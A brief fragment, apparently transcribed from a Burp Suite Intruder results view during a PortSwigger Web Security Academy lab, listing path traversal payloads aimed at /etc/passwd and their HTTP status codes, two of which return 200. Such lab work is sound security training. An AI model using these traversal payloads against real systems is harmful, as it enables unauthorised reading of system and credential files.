 2. Intruder attack of https://0acb007803bab8d1806c76f100d30069.web-security-academy.net
Results Positions
Capture filter: Capturing all items
View filter: Showing all items
Request Payload Status code
0 200
12 /./././././././././././etc/passwd 200
16 /etc/passwd 200
1 %00../../../../../../etc/passwd 400